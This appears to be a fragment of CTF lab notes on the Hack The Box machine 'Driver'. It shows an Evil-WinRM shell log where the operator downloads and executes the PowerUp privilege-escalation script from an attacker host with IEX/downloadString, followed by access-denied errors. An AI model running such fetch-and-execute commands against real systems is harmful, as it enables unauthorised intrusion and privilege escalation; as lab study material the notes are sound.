 192.168.1.12
10.10.14.15
10.10.11.106 - Driver
*Evil-WinRM* PS C:\Users\tony\Desktop> wget http://10.10.14.15/PowerUp.ps1
The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch
configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ wget http://10.10.14.15/PowerUp.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
*Evil-WinRM* PS C:\Users\tony\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/PowerUp.ps1')
Access denied
At line:2066 char:21
+     $VulnServices = Get-WmiObject -Class win32_service | Where-Object ...
+                     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
Access denied
At line:2133 char:5
+     Get-WMIObject -Class win32_service | Where-Object {$_ -and $_.pat ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
Cannot open Service Control Manager on computer '.'. This operation might require other privileges.
At line:2189 char:5
+     Get-Service | Test-ServiceDaclPermission -PermissionSet 'ChangeCo ...
+     ~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Get-Service], InvalidOperationException
+ FullyQualifiedErrorId : System.InvalidOperationException,Microsoft.PowerShell.Commands.GetServiceCommand
VPN - root's tasks
Reconnaissment - Enumeration
Privilege Escalation